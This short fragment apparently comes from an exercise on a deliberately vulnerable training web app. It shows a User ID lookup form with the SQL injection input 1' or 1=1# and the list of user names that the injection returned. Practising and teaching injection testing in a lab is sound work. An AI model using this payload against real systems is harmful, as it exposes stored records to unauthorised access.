 User ID: Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith